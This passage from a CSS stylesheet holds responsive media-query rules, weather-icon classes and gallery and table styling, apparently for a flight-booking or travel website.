    .schedule-th-td1, .schedule-td1{
      /*  width: 85px;*/
    }
    .schedule-th-td2, .schedule-td2{
        width: 80px;
    }
    .schedule-td2{
        width: 105px;
        padding-left: 0;
    }
    .schedule-th-td3, .schedule-td3{
        width: 95px;
    }
    .schedule-th-td4, .schedule-td4{
        width: 105px;
    }
    .schedule-th-td5, .schedule-td5{
        width: 280px;
    }
    .schedule-td5 span{
        width: 105px;
        display: inline-block;
        vertical-align: top;
    }
    .index-slide{
        width: inherit;
        padding: 0 20px 100px 20px;
    }
}
@media (max-width: 920px){
    .price-change-block-right{
        width: 69%;
    }
    .year{
        width: 28%;
    }
    .year-right-block{
        right: -26%;
    }
    .specials-title{
        font-size: 24px;
    }
    .title_visa{
        font-size: 24px;
        padding: 50px 25px;
    }
    .form-bottom{
        clear: none;
        padding: 0 0 0 0;
        margin: 38px 0 0 20px;
        float: left;
        width: 465px;
    }
    .form-content{
        overflow: hidden;
    }
    .form-bottom .ui-button{
        padding: 0 0 0 35px;
    }
    .form-bottom .ui-button-text{
        width: 130px;
        display: inline-block;
        vertical-align: top;
    }
    .form-bottom .ui-button:last-child .ui-button-text{
        width: 75px;
    }
    .form-bottom .ui-button:last-child{
        margin: 10px 0 0 0;
    }
    .form-bottom .ui-button{
        margin: 10px 5px 0 0;
        display: inline-block;
    }
    .search-block-right-top{
        font-size: 14px;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
}
@media (max-width: 860px){
    .price-change-block-right{
        width: 65%;
    }
    .year-right-block{
        right: -28%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 100%;
    }
    .deals-on-flights-block-content-price{
        position: relative;
        text-align: center;
        padding: 0 0 20px 0;
        z-index: 1;
    }
    .weather-first{
        width: 180px;
    }
    .weather-second{
        width: 98px;
    }
    .the-golden-rules{
        padding: 15px 15px 30px 15px;
    }
    .the-golden-rules-title{
        font-size: 18px;
    }
}
@media (max-width: 767px){
    .price-change-block-mobil-button{
        display: block;
        background: #1b3f02;
        padding: 20px 20px;
        color: #fff;
        font-size: 18px;
        font-family: 'Open Sans';
        position: relative;
    }
    .year-right-block{
        display: none;
    }
    .price-change-block-right{
        margin: 5px 0;
        width: 100%;
    }
    .year-right-block{
        top: 55%;
    }
    .price-change-block-left{
        display: none;
        float: none;
    }
    .price-change-block-left-block{
        display: block;
    }
    .price-change-block-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .price-change-block-mobil-button span{
        font-family: 'Open Sans Bold';
        display: block;
    }
    .most-popular-destinations-title{
        font-size: 34px;
    }
    .index-slide{
        width: inherit;
        margin: 0 20px;
        padding: 0 0 50px 0;
    }
    .year{
        width: 32%;
    }
    .year:nth-child(3n){
        margin-right: 0;
    }
    .index-aviabilety-pro{
        padding: 0;
    }
    .index-articl-title{
        text-align: center;
        font-size: 24px;
        padding: 60px 0 10px 0;
    }
    .aviabilety-pro-it-is-block{
        width: 49%;
        margin: 25px 0 25px 0;
        font-size: 14px;
    }
    .index-articl{
        padding: 0;
    }
    .index-articl-block .articl{
        padding: 10px 2.5%;
        width: 95%;
    }
    .index-aviabilety-pro-title{
        font-size: 24px;
    }
    .index-title{
        font-size: 18px;
        padding: 0;
    }
    .more-articles a, .index-button{
        width: 90%;
        margin: 0 auto;
    }
    .most-popular-destinations-p{
        margin: 0px auto;
        width: 270px;
        text-align: left;
        font-family: 'Open Sans';
    }
    .most-popular-destinations-title{
        font-size: 24px;
    }
    .index-aviabilety-pro-content{
        text-align: center;
    }
    .index-aviabilety-pro-block{
        display: inline-block;
        float: none;
    }
    .most-popular-destinations{
        text-align: center;
    }

    .most-popular-destinations-block{
        display: inline-block;
        vertical-align: top;
        float: none;
    }
    .search-left-product .there{
        text-indent: -999999px;
    }
    .search-left-product-date{
        display: none;
    }
    .search-block-line-td1{
        width: 25px;
        padding: 10px 0 0 15px;
    }
    .search-left-product:after{
        display: none;
    }
    .search-block-line .search-block-line-td2{
        padding: 0;
        width: 65px;
        background: url(../images/search-block-mobil2.png) center no-repeat;
        height: 45px;
    }
    .search-block-line-td3{
        width: 60px;
        margin: 0;
    }
    .search-block-line-td5{
        width: 60px;
        padding: 0;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 0;
        height: 45px;
        width: 65px;
    }
    .search-product-menu{
        display: none;
    }
    .search-right-product-text{
        float: none;
    }
    .search-right-product a.button{
        float: none;
        margin: 0 7.5% 15px 7.5%;
        width: 85%;
    }
    .search-right-product-text{
        width: 90%;
        margin: 0 5%;
        padding: 0 0 10px 0;
    }
    .rates{
        margin: 0;
    }
    .articl{
        width: 92%;
        margin: 0 auto 15px auto;
        display: block;
    }
    .gallery a{
        /*width: 31%;*/
        margin: 0 1% 5px 1%;
    }
    .gallery a:first-child{
       /* width: 100%;*/
        margin: 0 0 5px 0;
    }
    .gallery a img{
        width: 100% ;
    }
	 .gallery a .images_0{
        width: 99% !important ;
    }
	 .gallery a .images_1{
        width: 100% !important ;
    }
    .header-block{
        padding: 0 20px;
    }
    .search-block-more{
        width: 85%;
        margin: 25px 7%;
        padding: 26px 0;
        text-align: center;
    }
    .main-menu-mobil-button{
        width: 21px;
        height: 17px;
        background: url(../images/icons/mobil-menu.png) no-repeat;
        position: absolute;
        right: 20px;
        top: 50%;
        margin: -8.5px 0 0 0;
        cursor: pointer;
    }
    .main-menu{
        float: none;
        position: absolute;
        z-index: 100;
        background: #fff;
        right: 20px;
        top: 55px;
        display: none;
    }
    .header .main-menu a, .header .main-menu a:first-child{
        display: block;
        color: #000;
        line-height: normal;
        padding: 5px 10px;
        font-family: 'Open Sans Semibold';
    }
    .header-block{
        padding: 20px;
    }
    .logo a{
        padding: 0;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block-left{
        width: 30%;
    }
    .footer-block-right{
        width: 60%;
    }
    .footer-block-right ul{
        width: 49%;
    }
    .footer-title{
        font-size: 24px;
    }
    .form-bottom{
        width: inherit;
        margin: 0;
        padding: 10px 0 0 0;
        float: none;
        clear: both;
    }
    .flight{
        display: inline-block;
        margin: 5px 5px 5px 15px;
    }
    .form-bottom .ui-button{
        display: block;
    }
    .form-bottom .ui-button .ui-button-text, .form-bottom .ui-button:last-child .ui-button-text{
        width: inherit;
    }



    .search-block-right-top{
        text-align: center;
    }
    .search-block-right-top a{
        margin: 0 0 0 -14px;
    }
    .rate{
        width: 98%;
        margin: 0;
        padding: 5px 0 5px 2%;
    }
    .rate img{
        top: 8px;
        margin: 0;
    }
    .rate-title span{
        display: inline-block;
    }
    .rate-price{
        display: inline-block;
        width: 80px;
        padding: 0;
        margin: 0;
        left: inherit;
        vertical-align: top;
    }
    .search-block-right-top .display-block{
        display: block;
    }
    .rate-title{
        display: inline-block;
        vertical-align: top;
        padding: 5px 0 0 0;
    }
    .rate-title span{
        padding: 0 5px;
    }
    .rate-price{
        font-size: 20px;
    }
    .index-articl-block{
        overflow: hidden;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
    }
    .most-popular-destinations-block-line{
        text-align: left;
    }
    .the-cheapest-ticket:after{
        left: 10px;
    }
    .the-cheapest-ticket{
        padding: 31px 50px 31px 60px;
    }
    .dsdsd{
        display: block;
    }
    .price-tickets-tr{
        padding: 5px 0;
    }
}
@media (max-width: 710px){
    .search-block{
        padding: 0;
    }
    .search-block-left, .search-block-right{
        width: 100%;
    }
    .price-at-this-tickets, .search-fineshed{
        display: none;
    }
    .filter-mobil-button{
        display: block;
        font-family: 'Open Sans';
        font-size: 14px;
        color: #fff;
        padding: 20.5px 35px 20.5px 40px;
        background: #0e4094;
        position: relative;
    }
    .filter-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .filter{
        display: none;
    }
    .filter-block{
        display: block;
    }
    .search-block-right-top{
        padding: 15px 45px;
    }
    h1{
        font-size: 24px;
    }
}
@media (max-width: 545px){
    .most-popular-destinations-img img{
        width: 100%;
    }
    .year{
        width: 30%;
    }
    .price-change-block-mobil-button{
        font-size: 16px;
    }
    .year-block{
        font-size: 14.5px;
    }
    .year .year-block div{
        font-size: 19px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        float: none;
        display: table-cell;
        width: 23.33%;
    }
    .price-tickets-th3{
        width: 44%;
    }
    .price-tickets-td, .price-tickets-td2, .price-tickets-td3{
        width: 23.33%;
        line-height: normal;
        vertical-align: top;
    }
    .price-tickets-td3{
        width: 44%;
        font-size: 12px;
    }
    .price-tickets-td{
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .the-cheapest-ticket:after{
        top: 20px;
        margin: 0;
    }
    .the-cheapest-ticket{
        padding: 15px 20px 15px 60px
    }
    .schedule-th-td1, .schedule-td1, .schedule-th-td2, .schedule-td2, .schedule-th-td3, .schedule-td3, .schedule-th-td4, .schedule-td4{
        display: table-cell;
        /*width: inherit;*/
        padding: 17.5px 0 17.5px 0;
        /*width: 25%;*/
        font-size: 12px;
    }
    .schedule-td2{
        padding: 17.5px 0 17.5px 3%;
       /* width: 22%;*/
    }
    .schedule-th-td2:after, .schedule-th-td5, .schedule-td5{
        display: none;
    }
    .schedule-th-td1, .schedule-td1{
       /* width: 22%;*/
	   width:19%;
        padding: 17.5px 0 17.5px 3%;
    }
    .title{
        font-size: 18px;
    }
    .specials a, a.button1{
        text-align: center;
    }
    .price-tickets-title, .infomation-title, .price-change-title{
        font-size: 16px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        font-size: 12px;
    }
}
@media (max-width: 525px){
    .footer-block-left,
    .footer-block-right{
        width: 92%;
        padding: 0 4%;
        margin: 0;
        float: none;

    }
    .specials img{
    width:200%;
}
    .footer-block-right{
        margin: 20px 0 0 0;
    }
    .footer-block-right ul div{
        display: none;
    }
    .specials-title{
        font-size: 12px;
    }
    .title_visa{
        font-size: 14px;
        padding: 10px 25px;
    }
    .form-block .form-block-checkbox{
        position: relative;
        margin: 0;
        padding: 0 0 20px 20px;
    }
    .gallery a{
       /* width: 100%;*/
        margin: 5px 0;
    }
    .gallery a img{
        width: 80%;
        margin: 0 auto;
    }
    .photo-right nav a.active, .search-left-button{
      /*  width: 100%;*/
    }
    .photo-right nav{
        padding: 15px;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
        display: block;
    }
    .faq2-left, .faq2-right{
        width: 100%;
        float: none;
    }
}
@media (max-width: 479px){

    .most-popular-destinations-block{
        width: 100%;
        margin: 0 0 10px 0;
    }
    .photo-right{
        width: 100%;
    }
    .bottom-right, .bottom-right2{
        width: 100%;
    }
    .deals-on-flights-block a{
        text-align: center;
    }
    .deals-on-flights-block a{
        width: 100%;
        padding: 16px 30px;
        margin: 20px 0 0 -30px;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        width: 96%;
        padding: 5px 2%;
        margin: 10px 0;
    }
    .cheap-ticket-line-left{
        font-size: 12px;
    }
    .cheap-ticket-line-right{
        font-size: 12px;
    }
    .footer-block-right ul{
        width: 100%;
    }
    .weather-first{
        width: 230px;
    }
    .specials a, a.button1{
        line-height: normal;
        padding: 10px 0;
    }
    .direction-block span{
        display: block;
    }
    .necessary{
        width: 240px;
    }
    .breadcrumbs a{
        padding: 0 5px 0 0;
    }
    .breadcrumbs a:after{
        display: none;
    }
    .index-aviabilety-pro-block{
        margin: 0 0 15px 0;
        width: 100%;
    }
}
@media (max-width: 340px){
    .helpful-hints-title{
        font-size: 26px;
    }
    .passenger{
        margin: 0;
    }
    .city-of-departure input, .passenger input{
        width: 240px;
    }
    .passenger input{
        width: 245px;
    }
    .form-input-button{
        width: 265px;
        float: left;
        margin: 25px 0 0 0;
    }
    .form-input-button button{
        width: 100%;
        padding: 0;
    }
    .back input{
        width: 95px;
    }
    .arrival-city input{
        width: 210px;
    }
    .there{
        margin: 0 2px 0 0;
    }
    .there input{
        width: 90px;
    }
}
@media (max-width: 760px){
   .schedule-td .search-left-button {
	   min-width:120px;
   }
}
@media (max-width: 715px){
   .schedule-td .search-left-button {
	   min-width:100px;
   }
}
@media (max-width: 680px){
   .schedule-td .search-left-button {
	   min-width:90px;
   }
}
@media (max-width: 670px){
   .schedule-td .search-left-button {
	   min-width:80px;
   }
}
@media (max-width: 650px){
   .schedule-td .search-left-button {
	   min-width:75px;
   }
}
@media (max-width: 630px){
   .schedule-td .search-left-button {
	   min-width:65px;
   }
}
@media (max-width: 610px){
   .schedule-td .search-left-button {
	   min-width:55px;
   }
}
.state1:after {
    background: url(../images/icons/weather/sun.png) -10px no-repeat;
    top: 0;
}

.state2:after {
    background: url(../images/icons/weather/partlysunny.png) -10px no-repeat;
    top: 0;
}

.state3:after {
    background: url(../images/icons/weather/hail.png) -10px no-repeat;
    top: 0;
}

.state4:after {
    background: url(../images/icons/weather/partlymoon.png) -10px no-repeat;
    top: 0;
}

.state5:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state6:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state7:after {
    background: url(../images/icons/weather/storm.png) -10px no-repeat;
    top: 0;
}

.state8:after {
    background: url(../images/icons/weather/snow.png) -10px no-repeat;
    top: 0;
}

.state9:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state10:after {
    background: url(../images/icons/weather/moon.png) -10px no-repeat;
    top: 0;
}

.state11:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state12:after {
    background: url(../images/icons/weather/cloud.png) -10px no-repeat;
    top: 0;
}

.table {
    width: 100%;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    padding: 0;
    margin-bottom: 2em
}

.table.col3 .cell {
    width: 220px;
}
.table .cell {
    display: block;
    float: left;
    margin: 0 20px 20px 0;
    list-style: none;
}

.list ul {
    list-style: disc outside;
    padding-left: 28px;
    margin: 15px 0;
}

div.gallery {
    max-width: 1000px;
    margin: 0 auto;
}

div.gallery ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
div.gallery li img {
    float: left;
    margin: 0px;
    border: 3px solid #fff;
    width: 220px;
    height: 180px;
    -webkit-transition: box-shadow 0.5s ease;
    -moz-transition: box-shadow 0.5s ease;
    -o-transition: box-shadow 0.5s ease;
    -ms-transition: box-shadow 0.5s ease;
    transition: box-shadow 0.5s ease;
}

div.gallery li img:hover {
    -webkit-box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
}
.overlayed{
display:block;
position:absolute;
top:0;
left:0;
width: 100%;
height:100%;
background: #FFF;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 51%, rgba(255,255,255,0) 89%), -moz-linear-gradient(left center,  rgba(255,255,255,1) 35%, rgba(255,255,255,0) 89%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,51) 0%,rgba(255,255,255,0) 89%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 51%,rgba(255,255,255,0) 89%), linear-gradient(to right,  rgba(255,255,255,1) 35%,rgba(255,255,255,0) 89%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

}
.images_0{
	width:414px !important;
	height:284px !important;
}
.images_1{
	width:284px !important;
	height:284px !important;
}
.images_2{
	width:139px !important;
	height:139px !important;
}
.images_3{
width:139px !important;
	height:139px !important;
}
.images_4{
	width:139px !important;
	height:139px !important;
}
.images_5{
width:139px !important;
	height:139px !important;
}
.images_6{
width:139px !important;
	height:139px !important;
}

.schedule-td span{
	   float: left;
    max-width: 210px;
}
a.index-aviabilety-pro-block-a-green:hover{
background:#7c8d0b !important;	
}
.index-aviabilety-pro-block-a-orange:hover{
background:#b43d03 !important;
}
.index-aviabilety-pro-block-a-yellow:hover{
background:#8d0b42 !important;		
}
.schedule-th .schedule-th-td5 {
	width:95px;
}
#common_info{
	font-size:14px;
}
@media (max-width: 450px){
    .se_none{
       display:none;
    }
}
@media (max-width: 450px){
    .zag_te{
      font-size:12px;
	     color: #fff;
    font-family: "Open Sans Light";
  
   
    text-align: center;
    text-transform: none;
    }
}
@media (max-width: 450px){
    .zag_ter{
      font-size:12px;
    }
}